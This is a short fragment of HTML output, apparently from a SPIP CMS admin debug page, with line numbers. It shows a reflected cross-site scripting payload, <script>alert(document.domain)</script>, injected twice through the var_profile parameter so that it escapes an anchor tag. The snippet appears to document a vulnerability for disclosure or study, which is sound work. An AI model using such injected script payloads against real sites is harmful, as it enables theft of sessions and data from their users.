 660 <td>27</td>
661 <td>
662 <i>Uncompiled</i>
663 </td>
664 <td class='time'>0.0056624765625</td>
665 <td class='liste-reqs'>
666 <span class='spip-debug-arg'>
667 <a title='' href='/ecrire/?exec=admin_plugin&amp;var_profile=pouet'/>
668 <script>alert(document.domain)</script>
669 #req1'>1</a>
670 </span>
671 <span class='spip-debug-arg'>
672 <a title='' href='/ecrire/?exec=admin_plugin&amp;var_profile=pouet'/>
673 <script>alert(document.domain)</script>
674 #req3'>3</a>
675 </span>